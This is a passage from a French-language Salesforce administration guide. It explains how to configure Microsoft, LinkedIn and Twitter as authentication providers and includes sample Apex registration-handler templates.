- **•** URL d'erreur personnalisée, pour le signalement des erreurs par le fournisseur.
- **•** URL de déconnexion personnalisée pour fournir une destination spécifique aux utilisateurs qui se déconnectent après s'être authentifiés via un flux d'authentification sociale. Utilisez ce champ pour orienter les utilisateurs vers une page de déconnexion sous votre marque ou une destination différente de la page de déconnexion de Salesforce. L'URL doit être complète avec un préfixe http ou https, par exemple https://acmecorporation.mon.salesforce.com.
- Pour utiliser un portail avec votre fournisseur, sélectionnez-le dans la liste déroulante Portail. Si un portail est configuré pour votre organisation, cette option peut rediriger la requête de connexion vers la page de connexion du portail. Sinon, laissez la valeur *Aucun* inchangée.
- **•** Utilisez le champ URL d'icône pour ajouter un chemin à une icône affichée sous la forme d'un bouton dans la page de connexion à une communauté. Cette icône s'applique uniquement à une communauté. Elle n'est pas affichée dans la page de connexion de votre organisation Salesforce ni dans un domaine personnalisé créé avec Mon domaine. Les utilisateurs cliquent sur le bouton pour se connecter avec le fournisseur d'authentification associé à la communauté.

Vous pouvez spécifier un chemin vers votre propre image ou copier l'URL d'une icône fournie dans le champ.

## **11.** Cliquez sur **Enregistrer**.

Assurez-vous de noter la valeur ID de fournisseur d'authentification générée. Vous devez l'utiliser avec la [classe](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_class_Auth_AuthToken.htm) Apex [Auth.AuthToken](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_class_Auth_AuthToken.htm).

Une fois le fournisseur d'authentification défini, plusieurs URL de configuration client sont générées :

- **•** URL d'initialisation texte uniquement : les administrateurs utilisent cette URL pour s'assurer que le fournisseur tiers est correctement configuré. L'administrateur ouvre cette URL dans un navigateur, se connecte au tiers, puis est redirigé vers Salesforce avec une carte d'attributs.
- **•** URL d'initialisation Oauth uniquement : utilisez cette URL afin d'obtenir des jetons d'accès OAuth pour un tiers. Les utilisateurs doivent s'authentifier auprès de Salesforce pour le service tiers afin d'obtenir un jeton. Ce flux ne fournit pas la fonctionnalité d'authentification unique future.
- **•** URL de rappel : cette URL de rappel est utilisée pour le point de terminaison que le fournisseur d'authentification appelle pour la configuration. Le fournisseur d'authentification doit se rediriger vers l'URL de rappel avec des informations pour chaque URL de configuration client ci-dessus.

<span id="page-982-0"></span>Les URL de configuration client prennent en charge des paramètres de demande supplémentaires qui permettent d'inviter les utilisateurs à se connecter à des sites spécifiques, à obtenir des autorisations personnalisées à partir de tiers ou d'accéder à un emplacement spécifique pour l'authentification.

## Inscrire votre application auprès de Microsoft

Avant de configurer une application pour votre organisation Salesforce, vous devez obtenir une identité d'application en utilisant l'une des options fournies par Microsoft. Par exemple, pour plus d'informations sur l'inscription d'une application distante pour SharePoint, reportez-vous à [Conseils sur l'inscription d'applications pour SharePoint 2013.](http://msdn.microsoft.com/en-us/library/office/jj687469.aspx)

**1.** Inscrivez votre application en utilisant l'une des options fournies par Microsoft.

- 2. Modifiez les paramètres de l'application, puis définissez l'URI de redirection sur l'URL de rappel du fournisseur d'authentification.
- **3.** Notez l'ID client et la Clé secrète client.
- **4.** Cliquez sur **Enregistrer**.

## <span id="page-983-0"></span>Modifier vos informations sur le fournisseur d'authentification Service de contrôle d'accès Microsoft

Une fois votre application inscrite auprès de Microsoft, accédez à vos informations sur le fournisseur d'authentification Service de contrôle d'accès Microsoft, puis mettez à jour les champs Clé consommateur et Secret consommateurs avec les valeurs fournies par Microsoft.

- **1.** Dans Configuration, saisissez *Fournisseurs d'authentification* dans la case Recherche rapide, puis sélectionnez **Fournisseurs d'authentification**.
- **2.** Cliquez sur **Modifier** en regard du nom de votre fournisseur d'authentification Service de contrôle d'accès Microsoft.
- **3.** Saisissez la valeur ID client fournie par Microsoft dans le champ Clé consommateur.
- <span id="page-983-1"></span>**4.** Saisissez la valeur Clé secrète client fournie par Microsoft dans le champ Secret consommateur.

## Tester la connexion

Dans un navigateur, ouvrez l'URL d'initialisation texte uniquement dans la page de détail Fournisseur d'authentification. Elle doit rediriger vers le service de votre fournisseur et vous inviter à vous connecter. Une fois connecté(e), vous êtes invité(e) à autoriser votre application. Une fois l'application autorisée, vous êtes redirigé(e) vers Salesforce.

# <span id="page-984-2"></span>Configuration d'un fournisseur d'authentification LinkedIn

Permettez aux utilisateurs de se connecter à une organisation Salesforce en utilisant leur compte LinkedIn.

Pour configurer LinkedIn en tant que fournisseur d'authentification, procédez comme suit.

- **1.** [Définissez les portées \(détails utilisateur\) à récupérer depuis LinkedIn](#page-984-0).
- **2.** [Configurez une application LinkedIn.](#page-984-1)
- **3.** [Définissez un fournisseur LinkedIn dans votre organisation Salesforce,](#page-985-0) puis établissez un gestionnaire d'enregistrement.
- **4.** [Modifiez le gestionnaire d'enregistrement.](#page-987-0)
- **5.** [Mettez à jour votre application LinkedIn](#page-988-0) afin d'utiliser l'URL de rappel générée par Salesforce comme entrée dans les OAuth 2.0 Redirect URLs LinkedIn.
- <span id="page-984-0"></span>**6.** [Testez la connexion par authentification unique](#page-988-1).

## Définition des portées (détails utilisateur) à récupérer depuis LinkedIn.

Les portées déterminent les informations que vous obtenez de LinkedIn sur un utilisateur durant le processus d'autorisation. Vous pouvez demander des informations de base, telles que le nom d'utilisateur et l'URL d'une photo, ou des informations plus spécifiques, par exemple une adresse, un numéro de téléphone, une liste de contacts et davantage. L'utilisateur approuve au préalable l'échange d'informations.

Lorsque vous configurez LinkedIn en tant que fournisseur d'authentification, vous pouvez définir les portées dans trois emplacements différents : dans les paramètres d'application LinkedIn, dans les paramètres de fournisseur d'authentification Salesforce ou dans une requête au point de terminaison des informations sur l'utilisateur de LinkedIn en utilisant des sélecteurs de champ. Tenez compte des points suivants pour déterminer l'emplacement dans lequel vous spécifiez les portées, et les valeurs à utiliser.

## Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

:

Pour afficher les paramètres

- **•** Afficher la configuration Pour modifier les paramètres :
- **•** Personnaliser l'application

ET

Gérer les fournisseurs d'authentification

- **•** Vous pouvez laisser cette valeur vide dans les paramètres de LinkedIn et de Salesforce. La valeur par défaut est *r\_basicprofile*, qui renvoie uniquement les informations de base de l'utilisateur telles que définies par LinkedIn.
- **•** Salesforce nécessite l'adresse e-mail des utilisateurs.
- **•** Pour obtenir la liste des valeurs prises en charge et leur signification, reportez-vous à la [documentation sur l'authentification LinkedIn](https://developer.linkedin.com/documents/authentication). Pour plus d'informations sur la demande de portées à l'aide d'une URL, reportez-vous à la [page Sélecteurs de champs LinkedIn.](https://developer.linkedin.com/documents/field-selectors)
- **•** Si vous définissez les Portées par défaut dans les paramètres de fournisseur d'authentification Salesforce, cette valeur remplace celle des paramètres de l'application LinkedIn.
- <span id="page-984-1"></span>**•** Dans les paramètres de l'application LinkedIn ou du fournisseur d'authentification Salesforce, séparez les valeurs de portée multiples uniquement par un espace, par exemple *r\_profildebase r\_adresseemail*.
- **•** Si vous utilisez les sélecteurs de champ LinkedIn avec une URL, séparez les valeurs multiples uniquement par une virgule, par exemple https://api.linkedin.com/v1/people/~:(id,nom-complet,prénom,nom,url-profil-public,adresse-email).

## Configuration d'une application LinkedIn

Avant de configurer LinkedIn pour votre organisation Salesforce, configurez une application dans LinkedIn.

- Remarque: Vous pouvez ignorer cette étape en autorisant Salesforce à utiliser sa propre application par défaut. Pour plus d'informations, reportez-vous à [Utilisation des valeurs gérées par Salesforce dans la configuration du fournisseur d'authentification](#page-993-0).
- **1.** Connectez-vous à votre compte de développeur de [site Web LinkedIn](https://developer.linkedin.com/documents/authentication).

- **2.** Cliquez sur le nom d'utilisateur en haut puis sélectionnez **Clés API**.
- **3.** Cliquez sur **Add New Application**.
- **4.** Saisissez les paramètres de l'application.
- **5.** Notez que la clé API et le secret API de la nouvelle application. Vous les utiliserez plus tard dans Salesforce.
- **6.** Vous pouvez également saisir une valeur de portée prise en charge par LinkedIn ou plusieurs valeurs séparées par un espace.

<span id="page-985-0"></span>Pour plus d'informations sur les étendues avec LinkedIn, reportez-vous à [Définition des portées \(détails utilisateur\) à récupérer depuis](#page-984-0) [LinkedIn](#page-984-0).

## Définition d'un fournisseur LinkedIn dans votre organisation Salesforce

Pour configurer un fournisseur LinkedIn dans votre organisation Salesforce, l'API Key et la Secret Key LinkedIn sont requises.

Remarque: Vous pouvez ignorer la spécification de ces valeurs clés dans la configuration du fournisseur en autorisant Salesforce à gérer ces valeurs pour vous. Pour plus d'informations, reportez-vous à [Utilisation des valeurs gérées par Salesforce dans la](#page-993-0) [configuration du fournisseur d'authentification.](#page-993-0)

- **1.** Dans Configuration, saisissez *Fournisseurs d'authentification* dans la case Recherche rapide, puis sélectionnez **Fournisseurs d'authentification**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Sélectionnez LinkedIn dans Type de fournisseur.
- **4.** Saisissez un Nom pour le fournisseur.
- 5. Saisissez le Suffixe d'URL. Il est utilisé dans les URL de configuration client. Par exemple, si le suffixe de l'URL de votre fournisseur est « MonFournisseurLinkedIn », votre URL d'authentification unique se présente comme suit :

https://login.salesforce.com/services/sso/00Dx00000000001/MonFournisseurLinkedIn

- **6.** Utilisez l'API Key de LinkedIn dans le champ Clé consommateur.
- **7.** Utilisez la Secret Key de LinkedIn dans le champ Secret consommateur.
- **8.** Vous pouvez également définir les champs ci-dessous.
	- **a.** URL de point de terminaison d'autorisation, pour saisir l'URL d'autorisation de base de LinkedIn. Par exemple, https://www.linkedin.com/uas/oauth2/authorization/auth. L'URL doit commencer par *https://www.linkedin.com/uas/oauth2/authorization*.

Conseil: Si nécessaire, vous pouvez ajouter des paramètres de chaîne de requête à l'URL de base. Par exemple, pour obtenir un jeton d'actualisation Google pour l'accès hors ligne, utilisez https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. Le paramètre approval prompt est nécessaire pour inviter l'utilisateur à accepter l'action d'actualisation afin de permettre à Google de continuer à fournir des jetons d'actualisation après le premier jeton.

- **b.** URL de point de terminaison de jeton, pour saisir l'URL du jeton OAuth de LinkedIn. Par exemple, https://www.linked.com/uas/oauth2/accessToken/token. L'URL doit commencer par *https://www.linkedin.com/uas/oauth2/accessToken*.
- **c.** URL du point de terminaison d'informations utilisateur pour modifier les valeurs requises par l'API de profil LinkedIn. Pour plus d'informations, reportez-vous à [https://developer.linkedin.com/documents/profile-fields.](https://developer.linkedin.com/documents/profile-fields) L'URL doit commencer par *https://api.linkedin.com/v1/people/~* et les champs requis doivent correspondre aux portées requises.
- **d.** Étendues par défaut pour saisir une valeur prise en charge ou plusieurs valeurs séparées par une virgule, qui représentent les informations que vous obtenez de LinkedIn. Pour plus d'informations, reportez-vous à [Définition des portées \(détails utilisateur\)](#page-984-0) [à récupérer depuis LinkedIn](#page-984-0).
- **e.** URL d'erreur personnalisée, pour le signalement des erreurs par le fournisseur.
- **f.** URL de déconnexion personnalisée pour fournir une destination spécifique aux utilisateurs qui se déconnectent après s'être authentifiés via un flux d'authentification sociale. Utilisez ce champ pour orienter les utilisateurs vers une page de déconnexion sous votre marque ou une destination différente de la page de déconnexion de Salesforce. L'URL doit être complète avec un préfixe http ou https, par exemple https://acmecorporation.mon.salesforce.com.
- **g.** Cliquez sur **Créer automatiquement un modèle de gestionnaire d'enregistrement** afin de créer un modèle de classe Apex pour le [gestionnaire d'enregistrement,](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm) si aucun n'existe. Modifiez cette classe plus tard, et modifiez le contenu par défaut avant de l'utiliser.



- **h.** Sélectionnez l'utilisateur qui exécute la classe de gestionnaire Apex dans Exécuter l'enregistrement en tant que. L'utilisateur doit disposer de l'autorisation « Gérer les utilisateurs ». Un utilisateur est requis si vous avez sélectionné une classe de gestionnaire d'enregistrement ou si elle est automatiquement créée.
- **i.** Pour utiliser un portail pour les utilisateurs de LinkedIn, sélectionnez-le dans la liste déroulante Portail.
- **9.** Utilisez le champ URL d'icône pour ajouter un chemin à une icône affichée sous la forme d'un bouton dans la page de connexion à une communauté. Cette icône s'applique uniquement à une communauté. Elle n'est pas affichée dans la page de connexion de votre organisation Salesforce ni dans un domaine personnalisé créé avec Mon domaine. Les utilisateurs cliquent sur le bouton pour se connecter avec le fournisseur d'authentification associé à la communauté.

Vous pouvez spécifier un chemin vers votre propre image ou copier l'URL d'une icône fournie dans le champ.

#### **10.** Cliquez sur **Enregistrer**.

Une fois le fournisseur d'authentification défini, plusieurs URL de configuration client sont générées :

- **•** URL d'initialisation texte uniquement : les administrateurs utilisent cette URL pour s'assurer que le fournisseur tiers est correctement configuré. L'administrateur ouvre cette URL dans un navigateur, se connecte au tiers, puis est redirigé vers Salesforce avec une carte d'attributs.
- **•** URL d'initialisation de l'authentification unique : cette URL permet d'effectuer une authentification unique à Salesforce à partir d'un tiers (en utilisant les identifiants du tiers). L'utilisateur ouvre cette URL dans un navigateur, puis se connecte au tiers. Un nouvel utilisateur est créé ou un utilisateur existant est mis à jour, puis l'utilisateur est connecté à Salesforce au nom de cet utilisateur.
- **•** URL de liaison utilisateur existante : Utilisez cette URL pour lier des utilisateurs Salesforce existants à un compte tiers. L'utilisateur ouvre cette URL dans un navigateur, se connecte au tiers, se connecte à Salesforce, puis approuve le lien.
- **•** URL d'initialisation Oauth uniquement : utilisez cette URL afin d'obtenir des jetons d'accès OAuth pour un tiers. Les utilisateurs doivent s'authentifier auprès de Salesforce pour le service tiers afin d'obtenir un jeton. Ce flux ne fournit pas la fonctionnalité d'authentification unique future.
- **•** URL de rappel : cette URL de rappel est utilisée pour le point de terminaison que le fournisseur d'authentification appelle pour la configuration. Le fournisseur d'authentification doit se rediriger vers l'URL de rappel avec des informations pour chaque URL de configuration client ci-dessus.

Les URL de configuration client prennent en charge des paramètres de demande supplémentaires qui permettent d'inviter les utilisateurs à se connecter à des sites spécifiques, à obtenir des autorisations personnalisées à partir de tiers ou d'accéder à un emplacement spécifique pour l'authentification.

## <span id="page-987-0"></span>Modification du gestionnaire d'enregistrement

- **1.** Dans Configuration, saisissez *Classes Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex**.
- **2.** Modifiez le gestionnaire d'enregistrement Apex automatiquement créé (ou un gestionnaire existant) pour mapper les champs entre LinkedIn et Salesforce
	- Remarque: La requête de profil par défaut de LinkedIn récupère uniquement les champs suivants : prénom, nom, titre principal, URL de profil. Le gestionnaire d'enregistrement par défaut nécessite une adresse e-mail. Supprimez l'exigence de l'adresse e-mail du gestionnaire d'enregistrement ou modifiez les portées requises dans [Définition des portées \(détails utilisateur\)](#page-984-0) [à récupérer depuis LinkedIn](#page-984-0) pour inclure l'adresse e-mail et tout autre champ souhaité dans le gestionnaire d'enregistrement.

L'exemple suivant est un gestionnaire d'enregistrement Apex destiné à une application LinkedIn en tant que fournisseur d'authentification. Ce gestionnaire d'enregistrement suppose que les portées demandées incluent *r\_basicprofile* et *r\_emailaddress*. Il suppose également que les utilisateurs sont connectés à un portail client.

```
//TODO:This auto-generated class includes the basics for a Registration
//Handler class. You will need to customize it to ensure it meets your needs and
//the data provided by the third party.
global class LinkedInRegHandler implements Auth.RegistrationHandler {
   //Creates a Standard salesforce or a community user
   global User createUser(Id portalId, Auth.UserData data) {
        if (data.attributeMap.containsKey('sfdc_networkid')) {
            //We have a community id, so create a user with community access
            //TODO: Get an actual account
           Account a = [SELECT Id FROM account WHERE name = 'LinkedIn Account'];
            Contact c = new Contact();
            c.accountId = a.Id;
            c.email = data.email;
            c.firstName = data.firstName;
            c.lastName = data.lastName;
            insert(c);
            //TODO: Customize the username and profile. Also check that the username
            //doesn't already exist and possibly ensure there are enough org licenses
            //to create a user. Must be 80 characters or less.
            User u = new User();
           Profile p =[SELECT Id FROM profile WHERE name = 'Customer Portal Manager'];
            u.username = data.firstName + '@sfdc.linkedin.com';
            u.email = data.email;
            u.lastName = data.lastName;
            u.firstName = data.firstName;
            String alias = data.firstName;
            //Alias must be 8 characters or less
            if (alias.length() > 8) {
                alias = alias.substring(0, 8);
            }
            u.alias = alias;
            u.languagelocalekey = UserInfo.getLocale();
            u.localesidkey = UserInfo.getLocale();
            u.emailEncodingKey = 'UTF-8';
            u.timeZoneSidKey = 'America/Los Angeles';
            u.profileId = p.Id;
            u.contactId = c.Id;
            return u;
        } else {
```

```
//This is not a community, so create a regular standard user
            User u = new User();
            Profile p =[SELECT Id FROM profile WHERE name = 'Standard User'];
            //TODO: Customize the username. Also check that the username doesn't
            //already exist and possibly ensure there are enough org licenses
            //to create a user. Must be 80 characters or less
            u.username = data.firstName + '@salesforce.com';
            u.email = data.email;
            u.lastName = data.lastName;
            u.firstName = data.firstName;
            String alias = data.firstName;
            //Alias must be 8 characters or less
            if (alias.length() > 8) {
               alias = alias.substring(0, 8);
            }
            u.alias = alias;
            u.languagelocalekey = UserInfo.getLocale();
            u.localesidkey = UserInfo.getLocale();
            u.emailEncodingKey = 'UTF-8';
            u.timeZoneSidKey = 'America/Los Angeles';
           u.profileId = p.Id;
            return u;
        }
   }
   //Updates the user's first and last name
   global void updateUser(Id userId, Id portalId, Auth.UserData data) {
       User u = new User(id = userId);u.lastName = data.lastName;
       u.firstName = data.firstName;
       update(u);
   }
}
```
<span id="page-988-0"></span>Pour plus d'informations et d'exemples, reportez-vous à la [documentation sur l'interface RegistrationHandler.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm)

## <span id="page-988-1"></span>Mise à jour de votre application LinkedIn

Une fois le fournisseur d'authentification LinkedIn défini dans votre organisation Salesforce, revenez dans LinkedIn pour définir l'utilisation par votre application de l'URL de rappel générée par Salesforce en tant que valeur OAuth 2.0 Redirect URLs LinkedIn.

## Test de l'authentification unique

Dans un navigateur, ouvrez l'URL d'initialisation texte uniquement dans la page de détail Fournisseur d'authentification. Elle doit renvoyer à la page de connexion de LinkedIn. Une fois connecté(e), vous êtes invité(e) à autoriser votre application. Une fois l'application autorisée, vous êtes redirigé(e) vers Salesforce.

## Configuration d'un fournisseur d'authentification Twitter

Donnez la possibilité aux utilisateurs de se connecter à une organisation Salesforce avec leur compte Twitter.

Pour configurer Twitter en tant que fournisseur d'authentification, procédez comme suit.

- **1.** [Configurez une application Twitter](#page-989-0).
- **2.** [Définissez un fournisseur Twitter dans votre organisation Salesforce](#page-989-1), puis établissez un gestionnaire d'enregistrement.
- **3.** [Modifiez le gestionnaire d'enregistrement.](#page-990-0)
- **4.** [Mettez à jour votre application Twitter](#page-992-0) afin d'utiliser l'URL de rappel générée par Salesforce comme entrée dans les paramètres de l'application Twitter.
- <span id="page-989-0"></span>**5.** [Testez la connexion par authentification unique](#page-992-1).

## Configuration d'une application Twitter

Avant de configurer Twitter pour votre organisation Salesforce, vous devez configurer une application dans Twitter.

- $\boldsymbol{\sigma}$ Remarque: Vous pouvez ignorer cette étape en autorisant Salesforce à utiliser sa propre application par défaut. Pour plus d'informations, reportez-vous à [Utilisation des valeurs gérées](#page-993-0) [par Salesforce dans la configuration du fournisseur d'authentification.](#page-993-0)
- **1.** Connectez-vous à votre compte de développeur de [site Web Twitter.](https://dev.twitter.com)
- **2.** Cliquez sur l'icône de l'utilisateur en haut, puis sélectionnez **My Applications** (ou accédez à [apps.twitter.com\)](https://apps.twitter.com).
- **3.** Cliquez sur **Create New App**.
- <span id="page-989-1"></span>**4.** Saisissez les paramètres de l'application.
- **5.** Dans API Keys, notez la API Key et la Secret Key de la nouvelle application, elles seront utiles plus tard dans Salesforce.

## Définition d'un fournisseur Twitter dans votre organisation Salesforce

Pour configurer un fournisseur Twitter dans votre organisation Salesforce, les API Key et API Secret de votre application Twitter sont requis.

 $\mathbb{Z}$ Remarque: Vous pouvez ignorer la spécification de ces valeurs clés dans la configuration du fournisseur en autorisant Salesforce à gérer ces valeurs pour vous. Pour plus d'informations, reportez-vous à [Utilisation des valeurs gérées par Salesforce dans la](#page-993-0) [configuration du fournisseur d'authentification.](#page-993-0)

- **1.** Dans Configuration, saisissez *Fournisseurs d'authentification* dans la case Recherche rapide, puis sélectionnez **Fournisseurs d'authentification**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Sélectionnez le Type de fournisseur Twitter.
- **4.** Saisissez un Nom pour le fournisseur.
- 5. Saisissez le Suffixe d'URL. Il est utilisé dans les URL de configuration client. Par exemple, si le suffixe de l'URL de votre fournisseur est « MonFournisseurTwitter », votre URL d'authentification unique ressemble à :

https://login.salesforce.com/services/sso/00Dx00000000001/MonFournisseurTwitter

Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les paramètres

- **•** Afficher la configuration Pour modifier les paramètres :
- **•** Personnaliser l'application

ET

:

- **6.** Utilisez l'API Key de Twitter dans le champ Clé consommateur.
- **7.** Utilisez l'API secret de Twitter dans le champ Secret consommateur.
- **8.** Vous pouvez également définir les champs ci-dessous.
	- **a.** URL d'erreur personnalisée, pour le signalement des erreurs par le fournisseur.
	- **b.** URL de déconnexion personnalisée pour fournir une destination spécifique aux utilisateurs qui se déconnectent après s'être authentifiés via un flux d'authentification sociale. Utilisez ce champ pour orienter les utilisateurs vers une page de déconnexion sous votre marque ou une destination différente de la page de déconnexion de Salesforce. L'URL doit être complète avec un préfixe http ou https, par exemple https://acmecorporation.mon.salesforce.com.
	- **c.** Cliquez sur **Créer automatiquement un modèle de gestionnaire d'enregistrement** afin de créer un modèle de classe Apex pour le [gestionnaire d'enregistrement](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm), si aucun n'existe. Vous devez ensuite modifier cette classe ainsi que le contenu par défaut avant de l'utiliser.



Remarque: Vous devez spécifier une classe de gestionnaire d'enregistrement pour Salesforce afin de générer l'URL d'initialisation de l'authentification unique.

- **d.** Sélectionnez l'utilisateur qui exécute la classe de gestionnaire Apex dans Exécuter l'enregistrement en tant que. L'utilisateur doit disposer de l'autorisation « Gérer les utilisateurs ». Un utilisateur est requis si vous avez sélectionné une classe de gestionnaire d'enregistrement ou si elle est automatiquement créée.
- **e.** Pour utiliser un portail pour les utilisateurs de Twitter, sélectionnez-le dans la liste déroulante Portail.
- **f.** Utilisez le champ URL d'icône pour ajouter un chemin à une icône affichée sous la forme d'un bouton dans la page de connexion à une communauté. Cette icône s'applique uniquement à une communauté. Elle n'est pas affichée dans la page de connexion de votre organisation Salesforce ni dans un domaine personnalisé créé avec Mon domaine. Les utilisateurs cliquent sur le bouton pour se connecter avec le fournisseur d'authentification associé à la communauté.

Vous pouvez spécifier un chemin vers votre propre image ou copier l'URL d'une icône fournie dans le champ.

#### **9.** Cliquez sur **Enregistrer**.

Une fois le fournisseur d'authentification défini, plusieurs URL de configuration client sont générées :

- **•** URL d'initialisation texte uniquement : les administrateurs utilisent cette URL pour s'assurer que le fournisseur tiers est correctement configuré. L'administrateur ouvre cette URL dans un navigateur, se connecte au tiers, puis est redirigé vers Salesforce avec une carte d'attributs.
- **•** URL d'initialisation de l'authentification unique : cette URL permet d'effectuer une authentification unique à Salesforce à partir d'un tiers (en utilisant les identifiants du tiers). L'utilisateur ouvre cette URL dans un navigateur, puis se connecte au tiers. Un nouvel utilisateur est créé ou un utilisateur existant est mis à jour, puis l'utilisateur est connecté à Salesforce au nom de cet utilisateur.
- **•** URL de liaison utilisateur existante : Utilisez cette URL pour lier des utilisateurs Salesforce existants à un compte tiers. L'utilisateur ouvre cette URL dans un navigateur, se connecte au tiers, se connecte à Salesforce, puis approuve le lien.
- <span id="page-990-0"></span>**•** URL de rappel : cette URL de rappel est utilisée pour le point de terminaison que le fournisseur d'authentification appelle pour la configuration. Le fournisseur d'authentification doit se rediriger vers l'URL de rappel avec des informations pour chaque URL de configuration client ci-dessus.

Les URL de configuration client prennent en charge des paramètres de demande supplémentaires qui permettent d'inviter les utilisateurs à se connecter à des sites spécifiques, à obtenir des autorisations personnalisées à partir de tiers ou d'accéder à un emplacement spécifique pour l'authentification.

## Modification du gestionnaire d'enregistrement

**1.** Dans Configuration, saisissez *Classes Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex**.

**2.** Modifiez le gestionnaire d'enregistrement Apex automatiquement créé (ou un gestionnaire existant) pour mapper les champs entre Twitter et Salesforce

L'exemple suivant est un gestionnaire d'enregistrement Apex destiné à une application Twitter en tant que fournisseur d'authentification.

```
global class MyTwitterRegHandler implements Auth.RegistrationHandler{
global User createUser(Id portalId, Auth.UserData data)
{
    if(data.attributeMap.containsKey('sfdc_networkid'))
    {
        // Create communities user
       Account a = [SELECT Id FROM account WHERE name='Twitter Account']; // Make sure
 this account exists
        Contact c = new Contact();
        c \cdot \text{accountId} = a \cdot \text{Id};c.email = 'temp@CHANGE-ME.com';
       c.firstName = data.fullname.split(' ')[0];
        c.lastName = data.fullname.split(' ')[1];
        insert(c);
        User u = new User();
        Profile p = [SELECT Id FROM profile WHERE name='Customer Portal Manager'];
        u.username = data.username + '@sfdc-portal-twitter.com';
        u.email = 'temp@CHANGE-ME.com';
        u.firstName = data.fullname.split(' ')[0];u.lastName = data.fullname.split(' ')[1];
        String alias = data.fullname;
        //Alias must be 8 characters or less
        if(alias.length() > 8) {
            alias = alias.substring(0, 8);
    }
    u.alias = alias;
   u.languagelocalekey = 'en US';
   u.localesidkey = 'en_US';
    u.emailEncodingKey = 'UTF-8';
    u.timeZoneSidKey = 'America/Los_Angeles';
   u.profileId = p.Id;
   u.contactId = c.Id;
   return u;
} else {
   // Create Standard SFDC user
   User u = new User();
   Profile p = [SELECT Id FROM profile WHERE name='Standard User'];
    u.username = data.username + '@sfdc-twitter.com';
    u.email = 'temp@CHANGE-ME.com';
   u.firstName = data.fullname.split(' ')[0];u.lastName = data.fullname.split(' ')[1];
    String alias = data.fullname;
    if(alias.length() > 8)
        alias = alias.substring(0, 8);
```

```
u.alias = alias;
   u.languagelocalekey = 'en US';
   u.localesidkey = 'en_US';
   u.emailEncodingKey = 'UTF-8';
   u.timeZoneSidKey = 'America/Los Angeles';
   u.profileId = p.Id;
   return u;
}
}
global void updateUser(Id userId, Id portalId, Auth.UserData data)
{
   User u = new User(id=userId);
   u.firstName = data.fullname.split(' ')[0];u.lastName = data.fullname.split(' ')[1];
   String alias = data.fullname;
   if(alias.length() > 8)
       alias = alias.substring(0, 8);
   u.alias = alias;
   update(u);
}
}
```
<span id="page-992-0"></span>Pour plus d'informations et d'exemples, reportez-vous à la [documentation sur l'interface RegistrationHandler.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm)

## Mise à jour de votre application Twitter

Une fois le fournisseur d'authentification Twitter défini dans votre organisation Salesforce, revenez dans Twitter pour définir l'utilisation par votre application de l'URL de rappel générée par Salesforce en tant que valeur URL de rappel dans les paramètres de l'application Twitter.

<span id="page-992-1"></span>Remarque: Dans votre application Twitter, assurez-vous de sélectionner **Autoriser l'utilisation de cette application pour se connecter à Twitter**.

## Test de l'authentification unique

Dans un navigateur, ouvrez l'URL d'initialisation texte uniquement dans la page de détail Fournisseur d'authentification. Elle doit renvoyer à la page de connexion de Twitter. Une fois connecté(e), vous êtes invité(e) à autoriser votre application. Une fois l'application autorisée, vous êtes redirigé(e) vers Salesforce.

## <span id="page-993-0"></span>Utilisation de valeurs gérées par Salesforce dans la configuration du fournisseur d'authentification

Vous pouvez laisser Salesforce créer automatiquement les principales valeurs lors de la configuration d'un fournisseur d'authentification Facebook, Salesforce, LinkedIn, Twitter ou Google. Cela vous permet d'ignorer les étapes de création de votre propre application tierce.

Lorsque vous utilisez des valeurs gérées par Salesforce lors de la configuration de votre fournisseur d'authentification, Salesforce utilise en arrière-plan sa propre application par défaut pour générer des valeurs, ce qui vous évite de créer votre propre application.

Pour utiliser les valeurs gérées par Salesforce, si les champs ci-dessous sont affichés dans la configuration de votre fournisseur d'authentification, laissez-les vides.

- **•** Clé consommateur
- **•** Secret consommateur
- **•** Autoriser l'URL de point de terminaison
- **•** URL de point de terminaison de jeton
- **•** URL de point de terminaison d'informations utilisateur
- **•** Étendues par défaut

Si vous spécifiez une valeur pour l'un des champs ci-dessus, cela indique que vous utilisez votre propre application tierce ou une application connectée, et vous devez spécifier les valeurs de Clé consommateur et de Secret consommateur.

Exemple: Supposons que vous souhaitez configurer l'authentification unique à l'aide d'un fournisseur d'authentification LinkedIn afin d'activer la connexion à Salesforce avec les identifiants LinkedIn. Vous pouvez ignorer la création d'une application LinkedIn, car vous choisissez d'utiliser les valeurs créées par Salesforce dans la configuration du fournisseur d'authentification. Vous définissez ensuite le fournisseur d'authentification LinkedIn dans votre organisation et testez la connexion en suivant la procédure présentée dans [Configuration](#page-984-2) [d'un fournisseur d'authentification LinkedIn](#page-984-2).

## Création d'un fournisseur d'authentification externe personnalisé

Créez un fournisseur d'authentification unique (SSO) pour permettre aux administrateurs et aux utilisateurs d'utiliser leurs identifiants SSO non-Salesforce dans vos organisations Salesforce.

- **1.** [Configurez](#page-994-0) un compte avec le fournisseur de votre choix.
- **2.** [Créez](#page-994-1) vos types de métadonnées personnalisées, puis sélectionnez les champs personnalisés que vos administrateurs doivent renseigner durant la configuration.
- **3.** [Élaborez](#page-994-2) les classes et les méthodes Apex correspondant aux types de métadonnées de votre choix, puis utilisez ces classes pour mettre en œuvre l'interface Auth.AuthProviderPlugin.
